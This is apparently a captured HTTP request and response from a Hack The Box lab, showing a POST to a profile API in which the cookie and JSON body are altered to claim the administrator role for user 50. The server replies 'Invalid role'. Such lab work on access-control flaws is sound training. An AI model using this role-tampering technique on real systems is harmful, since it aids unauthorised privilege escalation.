 Request
Pretty Raw Hex \n
1 POST /profile/api.php/profile/50 HTTP/1.1
2 Host: 94.237.56.188:59086
3 Content-Length: 214
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://94.237.56.188:59086
8 Referer: http://94.237.56.188:59086/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: role=administrator
12 Connection: close
13
14 {
"uid":50,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"administrator",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is
not good enough."
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 19:47:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Invalid role